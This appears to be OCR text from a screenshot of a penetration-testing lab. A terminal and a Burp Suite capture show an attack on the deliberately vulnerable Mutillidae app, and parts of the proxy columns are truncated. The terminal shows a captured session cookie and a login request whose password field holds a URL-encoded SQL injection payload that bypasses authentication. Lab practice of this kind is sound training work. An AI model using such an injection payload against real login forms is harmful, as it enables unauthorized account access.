 root@user: ~
File Edit View Search Terminal Help
root@user:~# grep -i cookie burp2.txt
Cookie: PHPSESSID=5411ad7fabe8b50a566949785ba5f790
root@user:~# grep -i username burp2.txt
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&log
in-php-submit-button=Login
root@user:~#
Params Edited Status Length MIME
302 25911 HTML
200 379 text
GET /mutillidae/javascript/bookmark-site.js 304 155 script
GET /mutillidae/javascript/ddsmoothmenu/j... 304 156 script
GET /mutillidae/javascript/ddsmoothmenu/... 304 156 script
se
Headers Hex
index.php?page=login.php HTTP/1.1
101
la/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
en-US,en;q=0.5
92.168.56.101/mutillidae/index.php?page=login.php
=5411ad7fabe8b50a566949785ba5f790